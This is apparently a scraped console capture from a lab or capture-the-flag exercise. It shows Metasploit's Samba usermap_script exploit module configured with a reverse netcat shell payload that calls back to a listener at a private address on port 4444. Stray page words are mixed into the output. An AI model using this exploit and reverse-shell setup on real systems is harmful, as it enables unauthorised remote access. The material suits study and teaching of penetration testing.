 msf5 exploit(multi/samba/usermap_script) > unset RHOSTS
Unsetting RHOSTS...
msf5 exploit(multi/samba/usermap_script) > options
Home
Module options (exploit/multi/samba/usermap_script):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 139 yes The target port (TCP)
Payload options (cmd/unix/reverse_netcat):
ctf
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.56.102 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic